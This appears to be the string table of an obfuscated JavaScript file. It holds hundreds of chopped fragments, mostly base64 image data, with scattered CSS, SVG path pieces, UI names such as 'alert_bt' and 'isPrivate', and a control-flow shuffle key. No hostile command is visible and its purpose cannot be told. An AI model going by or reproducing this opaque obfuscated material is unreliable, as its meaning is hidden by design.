"tf+mlk2VyM", "UxdW2N3r5P", "QxCfBtF8sj", "KLM/ijjNeE", "+P6v/9r4UQ", "nkU6IOdmH1", "OAAAmOh/5x", "+SfELklNcK", "udbcZ8I29r", "8h3tapstiw", "op79c1x4h4", "aTjM0knyzy", "OcItT34pw7", "zC8x3Ft+18", "bOJ03d5bDz", "7tAuJ3FPd6", "yzrmNQ+UMY", "Jx53K2ACZ1", "eFPcAAA7Ew", "tWLl+8Mbd6", "ZbKrzE0hax", "f01xDPqz79", "BOhswtQ9do", "7F+1oBLK6P", "Z1icsBSimu", "IDj8IIHAAB", "+Mmf/kn6+0", "xPTXX5PE3I", "pUrmNpt/Qu", "RHyzRlC/pk", "Jh7+tSTmJh", "yHyAcB5+KA", "yvxxyWhKQm", "ZJ9VZ/ratO", "c0PSQumNlV", "q+HfLJvnd0", "uXuPaKkF0s", "1 71.6499 ", "9vp8wrlbPp", "3NOdHoh7xL", "zMvX1MzD19", "tumoerIdU9", 'er active"', "qUumDA5T6a", "w7pvWhlT19", "w32GZooN6X", "9q///Vfa7/", "737nG3EvR9", "xTy9DDPp0k", "Z3EvZp1mpO", "oRb6hBmPZQ", "gghNFxs1Aj", "uIfAAAAHX3", "2c9hnu/tH/", "mSmvz6Y4VS", "QqbNLY/JyZ", "MNLQxY1vFo", "BXLAp3FTK5", "e+cS9JHEPA", "Dxz7dZPJ8u", ";path=/", "DYI5/9CQAA", "AB2aYtxbyH", "SAAA+DcPIR", "L1D7scZQWc", "/a/Jmk+T/X", "mOnYpb82Un", "kz/c7k0Tk6", "fATTu9xK1f", "wj2E6HoC84", "c+81yk9dWJ", "vBpxz+4k7t", "B+d+vP/oZ6", "/ijjNeES4x", "JzOsRGwwuM", "lc(var(--t", "nUT3bW5JMO", "b6LZ55rV+m", "D3fYOKexUn", "5zhnsACmdI", "jwQoAbkjcE", "MZkJnU+q2V", "AeDUxD1xL0", "DNgDAxoh74", "zRwmOPM/Yo", "U+1Z6GP6R4", "dq3ffZwj9v", "fBItriFHs7", "6bUo15TF72", "PrZ5xrmDPc", "Nr0x2nXsgI", "/3NV/678As", "nxvtYpTUyJ", "x+RT/oV6Rg", "6xGaL0GZh7", "U+1TD9kp8Z", "m/w4kEOO/X", "sve7BZM6Gy", "pviXn1znLg", "8S9hcgHAAA", "9u7E/cGNzs", "2B8P8QAAJy", "pMrc075H7S", "N0UAAADszq", "Je6WJ7ZzEP", "wpzL82MT4a", "Dum1bG1LU1", "pjjPIw+RDC", "c0EfeEiT2c", "/4Vfx8AAAA", "4R45Loha5t", "2e1dM787zi", "AwoAAACm8I", "FDdbJM2+uB", "fbtk06AkmN", "PuLehSeKew", "2jPxEc/USA", "37jN6ZPzzn", "lU08n25zNC", "dxL3dOfdoV", "/7jfHDrB/7", "EPAPDCDQCw", "Vm1qroD1kZ", "V8x3ofQp3J", "/WrId7vIBD", "lzuZv2dvm/", "4iBmXgFM6x", "AAATfkq8hH", "50y2XiUp4V", "eKO49vOn9f", "O2zidN3eWw", "OZoFNAnOHe", "w+n3DullsT", "+CGdy9UBj3", "X5CSQt42Vv", "Z3cVTD6EPq", "uazR9h7MuY", "ulkmfZtZ7i", "tmI3EP4CFw", "pAcS8xPG/z", "jButbuz2kM", "jhI1X71632", "OFVmDVt+aN", "86gT2Jv/5K", "AGC/PMwDAJ", "zeeci/P4Z6", "8A4APw07/8", "AGjLOPIR9x", "GpppeZme4r", "zO+JP/t4+O", "7o5Rb85n9P", "IR9xzO0CTi", "nQ+qZKshum", "uM8E5Y59V5", "rkob5LLgEn", "4iiPaHC2YK", "0INpaLu30M", "jYu7VmJh8C", "SOJObYGdAy", "YBv7FH2sz/", "qXvsCn03mA", "3xpz8++9hP", "Ec+cU/cW7w", "vR3FMn0X2b", "5uvkpzLH41", "8CKGo+Cc6U", "eAABAiTc9A", "1DHgAAbOzx", "81Qv+3fBOZ", "tJ8X1Opkmd", "AKvzZgQAAI", "sU6zUncG42", "5+5Ik6V+fg", "Yapl/yM2O/", "qxVYcJMzD1", "X9VaUUgZW7", "9Mv8Uzr/XL", "ngt1qZ2MNZ", "EGd9mQ5jen", "iTmDmRlprw", "PRMf8UyN1E", "hlFPmIe7bF", "znbcAyavZx", "iMQ4W5Nzz3", "czU9ZMvzN5", "TOCYAuHaCX", "BWbiTpZpg/", "qZ+Lhyc+/H", "znO3K/ooZM", "gUxu6a2+iY", "GfZxgsUxzu", "TYsoeKyjJa", "oh5A6mZ0lI", "hrTbFvfpm1", "c7jaBmduSe", "ZdCJo5L6/P", "sRWTuKe7rw", "XKuTZXK9SF", "nsg9foZJjD", "QVSfTZy+y2", "AAA8GAuIx9", "sk+tFkjoTm", "5iXuRkVZnH", "S/+/u8ubxP", "4Ujcq2+OE/", "I2M0zOyYzD", "cIU8zDR7DT", '"mask0_647', "r3x+nu+6dH", "6pri3j7j3w", "kmHtuJuZej", "YlnHdC9OYD", "+Geaem4m5V", "EQMANOM88h", "J2JTH3NSxB", "p7uTK1I3LM", "sZkitFiYe6", "U931iHuAYA", "background", "UNIDrmGBFj", "iYe5h7Yof1", "kkl05n1M84", "GXp2sD/EzX", "TPck23egqk", "Q3wPifue+6", "4dLztFh2Vn", "l+6gaWEkGl", "un3rqpJjjp", "UKmivZXp+7", "0w5NNlRL+x", "HzekSA6d+0", "lBAybW55TE", "XPpoa02xb3", "slMw6c6Ryd", "xL7P3aFPcS", "V6cwHR8qul", "UAAA4NHFP3", "TuiXsR4p64", "9nlvtYVPcq", "hzIAAOh0Of", "3SwZONjKhk", "M9wQWyJSW8", "sCpHnM9MCW", "8j3zEvdtXi", "82KmZCAkp9", "uVYny+R6ka", "dYh7AJCDix", "9XPh4NyP9x", "twT90anxL3", "K5/vuf20DO", "P/8Vbjzcjt", "k65vCnvJxV", "zcPeReUMbc", "N08sRAnTIe", "JjL19U8z38", "5Yf2jbme8z", "sGxNqUJJmZ", "f7/7ruzbcv", "/n8zmJe7rT", "y8XXfv8P/P", "fKPVf7MMbZ", "Y+cQ9ca/45", "pqtiU+sUtI", "wW6VdCLac4", "BPnmP09ZlJ", "rpuZVudwtQ", "UIxmp9M3h7", "lHlO73Pivu", "Yh7AAC74I0", "58g+fqCvvi", "9xLTIl73Zv", "lPDsTjs1kn", "vjnEzXAOzj", "pen Sans',", "6BH1kMn63C", "T3Ou/UeQDg", "GLpJLpzPoZ", "TuWYki6SKl", "QAAWMFD5BP", "h4ihpgmJzj", "DSAK5jUk2n", "3c3t2UuPfw", "JYu5AVmbK6", "P7V983miXf", "5v0tbOq7v/", "PW+3E6Waah", "TeT03rKV4n", "AWBQc", "IJhSbap18I", "TMtTpZJteL", "p/6ZD+dCZ1", "oMoBGwAAuC", "HG1wXzPIsd", "T31El03+aW", "R1x+mtyHwY", "hmKCBwxxn7", "3tjiJe+WJr", "Yl7kZFWZxz", "Ba6Cxfm+5z", "sTvs+iXvhg", "OPIR93w+3U", "mLZfkv2zPJ", "qpc+kew9TX", "aZtQljKXsd", "c+IeAAA74V", "AYfAABvEvf", "i+RifLtNUr", "PKmLq2Rm/f", "Dbj3sOb3/W", "73s/94Z2v+", "inEOYWo+zp", "ONjKhkcSct", "EOZ+v5rg9h", "WSfm/jEt8h", "5jRbkPQ4+j", "CTuAcBUeIM", "nZpMw8x0v9", "m2Ke/XN4k1", "WXaGVyPu+Z", "L9R0uUsZfr", "5myZvqdyaN", "qSLlMrUHY/", "u1Tc7LqyyK", "duLeQuQDAI", "9evehtwFM8", "FA3Ju+Ke4V", "Ex98QgMPcs", "kMw8Rx+mE0", "hSNw7duA6c", "sxq80pmam2", "l94U9+qbHR", "gLANn7xj/+", "noti-time", "P39tcO6h7/", "YNpn02cvst", "v3m1I+5F/6", "L1wHN8179z", "7DydLFP/zh", "7VLXRCTKoX", "EeJqDOETGc", "lLd7VOfRJN", "nhdU2xT1xb", "BP3IsS9aZv", "k+fpmdtsoZ", "pMZOrrn2a+", "L5bH5PpxpM", "pffRzTbOUg", "9MQjMvafC5", "Sp+ThDcg8k", "9CaJf4/+BD", "U2cKk9en3c", "A3Ju+Ke4VN", "6V+fgRDs29", "ocTpZJtSgd", "xKI8V+uNNO", "5F56XV+sTY", "roxuthP30s", "0Jx7+rFy3c", "Q5wz3Z5i2Y", "k128BVMbbk", "Aim+ZIapss", "Hv61JOY08y", "cp4PHPt1k8", "3xL0IcS+z9", "zLd7C6b00+", "7Vibm3j4m5", "AElEQVRgQt", "G+NUmY9aMf", "RqU2kkn02T", "9mnWak7gXG", "cyygZCcdie", "AAAAlvH93z", "ADTxAgkAAN", "Glxs/+4f9j", "nclku0y/lW", "kcfmBHxsmV", "gM+Mbe3n72", "ISKszDnHPb", "91Mh/foPKY", "dxz7Y4cW+h", "2KmdUkmU5d", "RtwT9yLEPX", "+ynM6HzSZV", "YsIY7qywie", "oQ0Z77vkLs", "Le1E1xDwDg", "MHZXsaxjuh", "wQKa0jMeZx", "0FVqOdMvpY", "9b35m2Ke/X", "gkdJ5DvjPe", "p5CpaT0l+U", "B5MQ9u9hU5", "63M4+lXC9M", "A3M/30SDP9", "S3pWpwcbr1", "sup7n1+6LA", "qIk6WeaVEN", "DH5oKTwihR", "CnMPc88izD", "Wtp3idLHOa", "qlNPHdWPVD", "v8RBed+lb6", "6BydPDFQp4", "m+5gReCYwk", "mLooQQujW4", "at8wLUO+Gf", "5Rb85n9PP3", "JjMhM4n1Wy", "sRAnTIez1y", "efckN/bnGv", "Xvdm+2HiXv", "gAAbOzx3+Q", "LU1evs+8dj", "3UKeJ9qrRl", "ns/0vb4BnW", "QTik21Tr6R", "nnmOeSrHV9", "4OvJtimb+5", "g8gEA7JGHO", "7mFPMvTdh8", "ZQ5BP3AAAA", "14aZwqM/Z6", "k75jnkO+NV", "wr44VaZ+3j", "M7ZVDMr96b", "HpOXPcO9p9", "lSZ/nuVQIz", "iSKE0GJh7m", "xD2fk7hnsU", "frP3fJQOeY", "xiHuuSHuAQ", "AAB7OS+Qj7", "45UJh7aWZ8", "frSnZzEveI", "kw/euNBlY3", "eSHuweeGX1", "NPnYcNRIhh", "hU91CJ8Ske", "nAyUYmNJKY", "59giZX7VOA", "08SLCSF0O2", "OkcnTwzUKe", "uVmJ5PvPa/", "qEHplgNyRc", "JldLOduJcm", "fQwpiblqxk", "+/H6GSZd0I", "zTYCTuwVL4", "cxL3yxFZO4", "or);\n    b", "wsYeTuGdxj", "HQ3OuVt8SF", "fEvLa/4Ey7", "6ISbVW5ZMI", "tGRJCT2Yhr", "Z5iorNRJ0s", "SWMqc70ov5", "zI1ExzEzXA", "6G9V21/bn8", "tnN5Lo/wEb", "u2RZv4STu1", "jq1M3Y88W9", "Ze/Mk6Zbjy", "UjuQVfAWyN", "71.6499 10", "L3dKfy8mwn", "MMmHP/hBsM", "xep2br70XM", "ORuAcAS+CN", "+Bd+bmelf8", "p1mpuzR2jP", "mHsqCnOvxI", "7i10souu7S", "mmuDe2Om1T", "Ohe555PWJG", "EnNlKehM9z", "xiYu6JqlfK", "tmNpwMxoXM", "c7j9VDZeXd", "3IsS9KZtv/", "gasPNaFzAH", "YzdvCyhiwv", "kmMJHGtG0V", "xr+Gq+GYfc", "eOlkmJ0OaG", "Yyk6dbJWP5", "25f8AY1/D4", "k9vyIuDd9U", "IERSS", "htEPgAA1uL", "drU2BWm1cy", "+tXCtAwwMu", "xL2FyAcAHJ", "MTH3xCCazL", "0+9MHp2jky", "vnJO7Vl+7k", "GmeZGaOXnv", "YAAAs+Ox3v", "laEzgmALh2", "JG8N9N7rLW", "QwsTcqzMvh", "9Vp3pa9O6x", "hdqCiUt5Vu", "M221Sr1Olr", "//3f4EPwCf", "8uLhU9kMFP", "rY2JvZfchH", "MfV3VLPZtj", "rqZf+ZDvqw", "iT9zhtzeMZ", "NEPe2OIl7p", "OUgZDsNol5", "gHRAAgRtwT", "aCXDUyvZkL", "nHznEbhzP2", "yHNjEOZ+v5", "5h7mnkWYe5", "o+N555qNj5", "hLfD9QJf6Z", "zvDCHvFTTR", "v4oWAEAoJc", "mbsF83bAJo", "dvkI5je5Va", "zLIzvBpxz+", "F6fKLM/ijj", "XHozB2wzJH", "K5RPdMW1o1", "q2CqfO5bJc", "3pzJ9c/ydL", "nHeIeAAD0h", "Wqua3MFMGQ", "gqkNN6NxAX", "qd0fTYPXGe", "IBAPh3XiLf", "+md5Olmmvq", "gz41Cmvk/c", "jjp4d78nHK", "http://www", "7Az8VrfYp+", "vLprjXsCnu", "ucqQeUxWFh", "vmO9D6HOZC", "U28hH3JMHE", "ZviXm5T3Nt", "d03rYypa2v", "M6xKXA5RSX", "5TFwKoPPoE", "8JlUALAR4p", "ki3FMfJn3x", "4h7vkGEvem", "Id7r+U71vs", "U3DjOId7r+", "/NTeK3EPAA", "4ZH3GkVaPm", "FPf6iHwAAG", "cTzIu8y4BD", "0eQuzG1sqn", "s5iXu68+7Q", "dRAndL2qpb", "ydenpZlEx0", "jP4QcmAABm", "3OC6ttinvi", "EvgcHru8O8", "E++fRcROcr", "P88Ml5+iw7", "vqgIeQM93C", "mTD6EEHp9s", "Ls5gRssKt6", "1X71632d5A", "J/ubMyPaWs", "5G8LbfuM9x", "ZJ3NOddYh7", "cE1WvlAWCz", "JCX+BJmZrW", "/B5EMIoc8g", "kICSn3cWsX", "ffjjKAzEw1", "8zjzuVsB0n", "6QuJfeFPfq", "iblnZWLu7W", "SZbrJa59FF", "jn7gXJe4BA", "65W3xIV5b5", "cGPcWIh8AA", "AzqNLHNNFL", "zkMAAAhDpY", "fyL8nZCdHz", "w7ZvlMbn+D", "BAVCzcLce6", "7tMtJ3NOdq", "UykMW1bhVP", "AAAgAElEQV", "/mnoh5A6mZ", "mHuYexZh7m", "7tkWb+H0Xh", "XmZnuK9Zwy", "l6Nl2xoY2L", "t0aA7aGHMT", "vEfUMu0F87", "WaZtq6Cr1H", "nWDn7fVKgm", "sw5xDwD6wh", "xL3SZvth4l", "6Yp5jmd2ex", "Sy91Zn+wrw", "2bdmFCDkjQ", "x001Uncsy3", "64t+6muFff", "3EvZ5b7WFT", "3Pinm8gcc/", "R0RXAMTIm+", "fIXUu3WOYF", "1a8LvX5d0J", "bw4T9wAAgB", "/3IJ/Dvdfy", "zkbgH8DC4Y", "+yhOod7zX0", "6mGJmixsst", "o1pC+tGvi+", "mgmBQRt8h6", "4Ay+NU2XGX", "Fne4Y9Ubcq", "+lqzfMA5B0", "2cmGlqYmHt", "eYqKzUSdLN", "xnYu5ZmZh7", "MfX9V5CIJW", "6CqQ03o3EB", "szL3Xyj1X+", "3MttinuVZw", "Mo09mNuKza", "5nL50sE+t9", "v0wxTy/DTL", "aMjSXadsi3", "IdSZzOTzws", "0jYeJL45ja", "2+OcTNcA7O", "LNgO/B9ou/", "e5ZxHmHuae", "2f60iBAZxO", "bWr3sbchfM", "RiU62Tb2SY", "npsgHAADM4", "qQHgMaQi3+", "slHML2Pfq5", "cE/cSU+Je9", "TvwaNMstlX", "p8wsO8OrEf", "jSSmJOWD8U", "9LHEvTdwDA", "LM+GSYe24m", "FeHywFBFy1", "a2v09n3isZ", "/ABAMAk4p6", "FzLtF87z23", "xm+NjfvMzx", 'ht="429.12', "P3xwRvgwMQ", "8yNty6z7DP", "YPYTQkqzwQ", "Cu1ckyuV4k", "//9P/7H4As", "Q9ACDJwQIA", "oQQsouNFaF", "HMMy9MZhqe", "QRCZRlet1S", "Bvz6W/7Nv+", "dixifD3HMz", "0zk6sHmvt+", "LuTd8U9+qb", "5HYeyuYlnH", "sv7YTcQ5ge", "OIl79aW3Oo", "Au1CJfOIeA", "m9vUfy9Slk", "Z53DvtXzHe", "hHngai8xQh", "OZ+j5xg9hN", "nnrxN5C7M+", "1mhL+6kTE0", "sDkOc0Cmfu", "QBmhE6WuXR", "MA+eHAFAA7", "bEvaj/58Y8", "JIjHPZ/rSI", "ay: flex;\n", "SMTupJaZ8R", "BVNN9xRpum", "cEZHZKaUIx", "3IO6JexHin", "aKR78tlhga", "6LdMxv3eut", "ZObRRFMFyn", "l7j2ipBdLK", "+sVJzNCp5C", "NO+7Qz3tDb", "Ih7wsR2TuK", "3hueevE3kL", "h7ol7V69q3", "iLiOJ2S9pC", "QJO6JexHin", "S+uZwrcsOH", "DVRJ8u7E3i", "6fu025h7ol", "CfPA01hkhj", 'ath d="M14', "cD36oURtjF", "vejmluLeQu", "ocT011/XxK", "bJcpl9KE9+", "SYp6jYTNTJ", "e6VnXeHdjm", "LOduJcm7gE", "L9d79huR9n", "aXXjpZJidD", "c8tjcjKkmX", "z/6mSviVJm", "bMLVHg+6gh", "9s5+4l9oU9", "FNlPn6EQ3O", "udF4p7Vy9e", "14gVOKB+Kw", "ZdoZXI+7Zn", "STaTJwMfX9", "4R92oQ93y+", "6yvU6WSZfL", "4MIMLkXVRj", "KzIfhhp34K", "TxwnR0uBwR", "CAdl7gAQB2", "AKZ0jIeZx5", "Aqb7bEo15j", "AANwWB30AA", "bcW4h8AMAl", "v19P1KqD+I", "cOG8b+4k3T", "s1XrKhjYm5", "QsPQteFLjM", "SY9ovlMbne", "r3ey6o7gX3", "a/zwmqb4t4", "Ih8AAFvi4R", "6y9em+9zdM", "wWZspASHbb", "OOXH7R1KdN", "4Qw8hH3PM5", "3ElLjXvdl+", "JVU8vqiiRc", "UNzvS1ad3j", "fELklNcKZ5", "9LKB6dVMKD", "f1UHH5Q+mf", "NaLP52CEHo", "PidxT3daJh", "nTHqRcywk3", "RPcN8xMfJW", "AACA78KHGA", "lM3fEojN1V", "mYe1Ym5t4+", "vd0TFF7tfP", "YXGZm/bq3I", "7kM4Ex/xTE", "NT7ZnYQ8mt", "3OkUkoBlTl", '="alert_bt', "dF1bbFPfEv", "Mf/01Scwdy", "c76z6/M3S3", "-50%, -50%", "qs4YtP7QWJ", "1eyUytTXec", "mcZ+zI9L/v", "CXC6bTy6vt", "LtNYl6P2GB", "//cPBv8n0N", "mxXzRvA2jG", "\n         ", "bTJYyl7H5B", "TAP80zuHea", "AcwCy4CAPi", "GHkBDP173G", ".61 222.67", "99Fv/3+pqs", "P3eN+GZu5c", "RNUrZYFg88", "NMurzTMreA", "GlqYmHt15q", "tHPCmbLb+9", "uYe5p5FmHu", "xl6drA/xM1", "knc053hScQ", "HjSFX0oAWM", "P5J8QuSU1w", "abP9MHEvvS", "u4JE3s4iXs", "s+mVGMek5c", "QmQ+I0z4Xd", "Az3Q8SGPaj", "ZiNxD8AAFx", "7Q3YL80OVm", "hlA9OrmVB8", "JIlJfRgnj3", "dLNP97tQXO", "//y/s0txe4", "Y9Qbca/irP", "XmlczU2nTH", "NVCntA2sZX", "36pv1vXmb4", "y1XRjfbiXt", "S5h7nnQGHu", "/6GeuiFNlP", "FufosOwk7i", "ZNca+wKe7l", "qdcYh7ZiNx", "ymOp9ngotC", "tU4o9dEyTd", "nFJZmalBIK", "VNcW/zTXGv", "epmZ6b5iDb", "K1usU/JWXo", "wIIbRebLQI", "8346vughRj", "UapFinI1Mi", "5xW/kyuQ9T", "yppVrnbYAI", "7Gfff8/14l", "3tK3xL365t", "qiF9kM7hXn", "wjBAybW65T", "kTCxlkXSR0", "AAjsiLDgAA", "cgZfGqTDjW", "iU/M/aL5m0", "TFzsBvdYt9", "GepQYvrrr0", "AkMIvaww9z", "izm2FhQTH/", "P3RqfEvdJm", "U0Q97Y4iXv", "SmLatwqlzu", "WqX/ninS+M", "J5y75WNvcu", "viVJmWtemO", "kCtiXttfcK", "7whgoAAPAd", "klUxn1s841", "Ds79eP/Rz1", "ed+vB4qO+8", "OyYsAAABl4", "7/hwv1rItL", "YfcS9N3AMA", "SFk2tzymJw", "DxBDT5ASnu", "3fATmHuDDa", "WJywFKKa7F", "SpI3Hv+cuf", "Hi3nLj63/5", "e8P7sX51/k", "OtzjjEPbOR", "t3sLpvTTKT", "6BcQZ7r25z", "LAJZ4p7D7/", "AKARP/y937", "zAs8EJtKYt", "pM5Gpr3+a+", "mZancPVNjh", "4|2|3|0|1", "Aji5P/X12G", "T6aJmm86lP", "vI4mnmI2M0", "8bwIAAEzih", "sqxiU+9NhC", "bFOhmkrKUC", "OgW8S2zKNP", "oJGjjMceZ+", "Z1Rvg+YVLU", "AAGCX6pFP3", "gU+QDAOApH", "EPAACYwRsN", "W9qZviXm5T", "hw0AAAAMOY", "+sUkYAWzC/", "u8v4VNffd3", "ITnGneLZEJ", "vdxe+6a4V9", "rVapBhnI9N", "vh4EszMxol", "BaZoQ4lpr/", "7Poh7ZiNxD", "Y1Cpor2V6f", "JkPuVWPWGc", "dwvyQ5ebiY", "hEuMTH3RNU", "h7Vibm3j4m", "+Ft7mHsWYe", "rp5Nl2rd97", "UO+CZ4KJQ5", "t/Xedl4t7L", "93Tk6LDuJe", "MzHRfsYZbJ", "83E3KszEw0", "/Xi5TuDcW8", "WftKPA9dQ3", "ApIWTa3PKY", "gU1rG48zjb", "I3AMAaAxv0", "cKrOG/TrqZ", "5pK5YFOouZ", "z5xL0Xd4lv", "q8Q+61JmXg", "n2znbgXXhT", "ORqb/TjUs9", "bIqZ1iWZTF", "mE2CWpCc40", "mruM8GzXTX", "EaJe+JehLg", "inuGeUmMgU", "xzoDD30sz4", "s8S9Y/zcRT", "1xIAQAgANZ", "kAAKCNB2cA", "ZjcQ9AICG8", "8Q9s5G4B1C", "+dLNO+7Qz3", "sbEH23HIt3", "O5eXZTuJea", "1jlr27DeGU", "SXZzuJe6WJ", "E0Ikw9zD3L", "OS5gHnsYiM", "C2RKy3iced", "ecxdohlx72", "q5plnEQKhO", "7+og3/X58X", "XZmbgj9J/7", "eY18xL0ZTu", "VIXs0+JnTF", "Qh1JjP5vLC", "PqxL9toIpq", "fl6PFMjNVC", "EWivy", '66 10.21Z"', "3CStzcY4VW", "OGY+3JMR/s", "U5b83hGNCP", "nMS9pIm4J0", "L7op7o3fKP", "QB9vMgDAOz", "/ucuO+5Bx7", "pca97s/0wc", "7zca9hcgHA", "j51Ok3mOHO", "9mkXs71DFN", "k532DM7PXG", "MABAk7ol7E", "MrX7WF6fK9", "o+dTpN5jhz", "sUMactHzqd", "FPd94d2uUk", "zTyoSy2FeT", "ZCsttW5vH0", "9V+t0pRQ6p", "+SYzITOJ9V", "poZnwxzz83", "uR/vP/qZK+", "/Z6KMY5iFk", "fjp3/x5/Hb", "3e+JvIBAFB", "V6yoY2JuYe", "Id75Lggapl", "jTqdvDnEzn", "E6FGd96inE", "9zux7uXR+f", "ADms08ol74", "10.21 147.", "Z7Yy6b/4nO", "NjNMzsmMw2", "Lgn7iWmxL3", "gLLz8AANBJ", "8EfmPATBQA", "6MmXkO98hx", "Rb3EIPZ+Cx", "kQ1jf9Hl0N", "TT7grlnnHw", "VN7NOgOWhh", "bzszW7BhM6", "e/lWe9AbPO", "RP/y937V0s", "BxaAACYpi/", "OpswdcejMH", "BzDmsAABDy", "ULBAzfeUz9", "7PSdyzWKc5", "IYReV/yJCI", "1+p+/Njj30", "7K53EPd2pv", "xrYWLu1ZmY", "p7hU1xL7cp", "W6EZoL6YjI", "0siJ0TgB06", "z/riVJn+O5", "nuMcwHQ9A3", "zqY6dilvzZ", "Z7AgtkSst4", "eztTXvc18n", "jU+27hHdla", "KuYyPtU6BW", "QvJp9TOiKS", "xEvfKE1s5i", "1GxmaiTZfq", "mGmZzmZqUx", "PCh4A0NAAB", "teb2CSY3ul", "ttinu5TXEv", "sk7unOOsQ9", "1tv8/G3inw", "7HTNxb6yTu", "+neuSKeYeS", "CDuiXsR4p6", "16/r4fePsb", "7rn5zzzDBQ", "kGHEvZMLmN", "KgGQJO6Jex", "GMil+Y98ap", "nSzT9nqgq9", "/pok5g5kZa", "bxjRH8ITYH", "hr/Mvjnv/x", "W+cKlOrRYp", "w9zD3VBTmX", "TBTEpumh8L", "ufcmTD6EEE", "6ZjcQ9AIBP", "ymVqTsehbG", "Pd15d2iXk7", "H23HIt31KV", "O0OTiHs+Z+", "TPfiBKbjU0", "ir1KPbbbPr", "BynU9Iewpl", "VNPLzEz3FW", "oSy2FeTubT", "AwBOeSEHAN", "8hdN7aZSfo", "pU0/uQcAwD", "A2D+HdgAAg", "5MnBuqU8Xj", "9V3+uh/SFu", "WX+yt+eQ74", "r4fKzrtDu5", "vn6bKqHPBH", "uYvrLGde4/", "gevIR9zLDC", "8JpZiSLpIq", "Wxty0ZCVbl", "ch7ol7iSlx", "P1c+Hg3I/3", "+/3NOmuCfu", "2LEUQ9JFSm", " !importan", "7mHsWYe5h7", "8qlvohJhUL", "Sx1IqnF8+d", "+XpmruM8Gz", "dkF2/B1Iab", "dyO+6VDKdM", "I0MzPh7XC9", "fN2wCaMbfZ", "Bpc8tjcjKk", "rpinmRuPXU", "PlQPHBROPP", "JOPYHqXW6m", "Mp1ZP+Ncw5", "7hlApgROln", "nca9mneYk7", "B4Q3dgAAgI", "xYiHwAAwGV", "cm6QRCZRle", "jok8jmYeIn", "yaPztHJEwN", "P/7n/4R/2b", "O6Po0xapUz", "/ETKtJJlOX", "cK+57+AbHO", "S3MlIGQ7La", "HMPc8+Bwtx", "M0GngDjDvS", "J8u0bzvDPa", "+1hyc+/H+o", "wcS94AziXn", "lKk31Wnbkl", "Us65juxQlM", "vAEFc61Ols", "AgAMT98S9C", ")) / 2\n   ", "INLVlSQg+m", "9yI5aJ/5u8", "CPoj5oCDnD", "7QDb5bWM23", "r6eed+vB4q", "Cz3PuVBQAA", "9gkmN7pSCY", "QDADwMANBM", "wHIOz7crxY", "NBpXhrH1IZ", "ggaplTy2Y6", "p: 25% !im", "xL7Yl8AADw", "FL8x741SZW", "Y0JAACmch3", "qFyyZQqQzb", "iG32E/dSm+", "cvce0VILpJ", "qYjGTMzRYu", "hH3MsOIe8V", "8JulkmedwT", "BTa9Mdp17I", "A+cjn7iXnR", "Z77vkLsxtN", "x4h4AAPvhE", "tinuiXsPiX", "JfvPuFDJXv", "foP3d3MLtx", "iVj3/602iO", "69YG7qv5HJ", "hxUAAOK+eO", "davmO9D6HO", "S4J+5FiHvi", "T3Nvdprgn7", "zQoNROOpkm", "zvIO6tdBL3", "0yeKr/3cO9", "RYukTCxlkX", "SZjx/h0Nzr", "qeQCY0ipvZ", "OAHAi4p64F", "xnmKSo2E3W", "isPrivate", "cfprch8GGr", "JMt3vTn2RE", "0/sO9XJ0sE", "QQWi1eNAih", "SEnowzx7vE", "mykBIdtvKP", "G+TubiefU0", "UvzHvjVJla", "zL42ymNlUx", "BP3xL11N8W", "x7xRxbyHyA", "p5ejmb+fJs", "FMme4J9u8B", "uqcbic6YHL", "9sb/Mmjo09", "Tm9YgNBpeZ", "+2Y3D3kXlD", "nk2Xat53hn", "CZmbScdnkk", "u1TZFPgAAA", "eaJTVmYO4Z", "lxT9yLEPfE", "OePr56lW/w", "r2LzR9n7Mv", "K00cQNyb5S", "w8t2+Kn6ii", "ce63cc5flw", "ad7CM4GJNK", "eeBqLzFCHE", "esCbBgDAJ+", "p5gAKAFYh7", "5Xmz/g2NjB", "Q+hzmQmnxc", "nwjant5ZAP", "MCf/4W/nwM", "knbxO5C/O+", "ns9J3LNYpz", "rXpPner79x", "ZrXO7RMMcO", "+XdQvlBaC9", "4PYZO69CZM", "wAAADb40UN", "Vvth8m7qU3", "MFO4A4fqZJ", "QITeKppMzM", "KKmGuTh/ou", "jcDvqb2i7/", "2csOUOTFke", "e7C3FZsap1", "pZ5fwub+u7", "XGvvpkh7ol", "iw7Cz4Lu8W", "cblvtxRtCZ", "B4eSPnZwv1", "uhmH3EvvCj", "rkfbpj1Jvz", "2lmfDLMPTc", "HLjcTFzul6", 'undingBox"', ";\n    back", "nhioU8bjmW", "0Dcz/fRIM/", "7tU3+4h7ae", " patternCo", "u5BzynfHq4", "aU0IN59niP", "ti5lugtmP1", "Rpj1Cpnfsv", "Qtjblqykq1", "10Tp8qT1+c", "mlDw5Q6qNl", "johJtULlkw", "4L2kJVJVOW", "9vYVPf/Z03", "kmU5eebhYV", "MSj3p8MS5o", "7LaVeTz9am", "c32w8S99Ka", "204e2o+0XB", "2UjcAwD4xP", "e3XmpTD3lj", "I76WSaDFxM", 'h d="M238.', "b94nHbt4WU", "8Ni9xT6rg4", "qU5XFIr6Yp", "mNxD0A+NDw", "vvjlM3AMAg", "jmPhVE3UKi", "7r0Jkw8hhO", "rE7insdM3F", "meRNzzeYl7", "mKzQCdsDPc", "J3GPuFeDuO", "lmnfdoZ7Ws", "8iQb0qYW5N", "BTMqfmHeG6", "xD3deXdol5", "FaEGYe69Vu", "Uw45P1GUda", "bc3jGdGMuE", "Wmb4h4AALf", "I8JzuiQ1IR", "pqgbQyU2vz", "ZdOlsnJkGb", "gbxzPNv7ik", "ZWLu2SYfwf", "uycly/03WA", "N7NOgOWhgT", "uiFNlPn6EQ", "j2ZRprGVCZ", "jDVMjNdB3E", "bjU00vMzPd", "ton-paddin", "QsAAHZC3BP", "mx0XintXL1", "+JuadPPYmJ", "/f52zz6rv9", "F8uMzQotZN", "wAAVsKbIwA", "2m+r8BJKW8", "P8/B/OYd73", "S6eKa996hn", "bEo15jF52T", "h7gHAOvhDQ", "ORzKh2FTr5", "6JuaelYm5t", "tSjXlMXvYM", "7Me+NUmVot", "glqQnONO+W", "fXZFKfKxNy", "5DvdkF2/B1", "rljHxfmTD2", "vax89Q6TeY", "Y9q2ika+L5", "e9TunadJ+7", "/iHvQBH4JA", "JHPCAIgRtw", "sylmWpdkMn", "Ni7ulTT2K+", "mNC5hj8amT", "5xz2wk7gHA", "xr/jkTTfFv", "LRIqpj02VT", "82wucroBCm", "AAA3KjzkU/", "GxkAAABi/v", "ZeWH/3f/+O", "Y8f4dDc65W", "AACbaIt84p", "1 289.49 1", "zL19TMw9fe", "oE6GzC1D12", "uSFw3cy0Oo", 